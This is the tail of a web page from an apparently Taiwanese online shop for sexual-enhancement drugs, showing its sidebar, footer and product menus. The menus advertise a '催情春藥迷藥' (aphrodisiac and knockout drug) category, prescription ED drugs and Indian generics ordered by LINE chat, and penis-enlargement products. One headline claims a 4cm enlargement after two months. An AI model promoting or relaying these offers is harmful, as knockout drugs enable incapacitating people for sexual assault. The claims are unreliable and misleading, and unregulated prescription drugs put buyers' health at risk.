<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt&#8230;</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/fm2/3501.html" rel="next">安眠藥FM2被人利用成了春藥迷藥催眠藥夜店迷昏藥，身邊的女性小心 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A3%AF%E9%99%BD%E8%97%A5/3495.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3495' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
